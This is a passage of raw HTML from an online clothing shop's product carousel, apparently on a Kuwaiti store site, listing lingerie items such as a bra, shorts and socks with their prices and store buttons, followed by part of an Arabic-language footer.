								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6-2/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23978"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-24299 status-publish first instock product_cat-new-collection product_cat-lingerie-en product_cat-barbie-en has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="24299">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc.webp 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11.webp 800w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a.webp 800w" data-image-id="2"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc.webp 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en" data-key="2ab0c3772a" data-product-id="20412" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en">Bra</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24299" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="24299" data-product_sku="wol416-" aria-label="Select options for &ldquo;Bra&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24299" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en" data-id="20412" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24299"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-24046 status-publish last instock product_cat-new-collection product_cat-lingerie-en product_cat-sale-en has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="3" data-id="24046">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94.webp 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-100x100.webp 100w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO.webp 800w" data-image-id="1"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-41%</span></div><img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94.webp 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en" data-key="2ab0c3772a" data-product-id="22330" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en">Short</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x643;4.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x643;2.90.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24046" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="24046" data-product_sku="WOL145" aria-label="Select options for &ldquo;Short&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24046" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en" data-id="22330" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24046"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-24622 status-publish first instock product_cat-lingerie-en product_cat-socks has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="24622">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/?lang=en" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/?lang=en" data-key="2ab0c3772a" data-product-id="19309" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/?lang=en">Socks</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24622" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="24622" data-product_sku="s005--" aria-label="Select options for &ldquo;Socks&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24622" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/?lang=en" data-id="19309" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24622"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-24787 status-publish last instock product_cat-lingerie-en product_cat-socks has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="24787">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/?lang=en" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/02/s60-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/02/s60-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2021/02/s60-small.png 150w, https://be-stylish.net/wp-content/uploads/2021/02/s60-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2021/02/s60-64x64.png 64w, https://be-stylish.net/wp-content/uploads/2021/02/s60-medium.png 300w, https://be-stylish.net/wp-content/uploads/2021/02/s60-768x768.png 768w, https://be-stylish.net/wp-content/uploads/2021/02/s60-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2021/02/s60-100x100.png 100w, https://be-stylish.net/wp-content/uploads/2021/02/s60.png 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/?lang=en" data-key="2ab0c3772a" data-product-id="15583" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/?lang=en">Socks</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24787" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="24787" data-product_sku="0" aria-label="Select options for &ldquo;Socks&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24787" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/?lang=en" data-id="15583" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24787"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-12497 status-publish first instock product_cat-lingerie-en shipping-taxable purchasable product-type-simple" data-loop="6" data-id="12497">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/accessories-8/?lang=en" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/accessories-8/?lang=en" data-key="2ab0c3772a" data-product-id="12497" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/accessories-8/?lang=en">Accessories</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.50</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-5/?lang=en&#038;add-to-cart=12497" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12497" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12497" data-product_sku="asc017" aria-label="Add to cart: &ldquo;Accessories&rdquo;" rel="nofollow" data-success_message="&ldquo;Accessories&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12497" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/accessories-8/?lang=en" data-id="12497" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/accessories-8/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12497"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
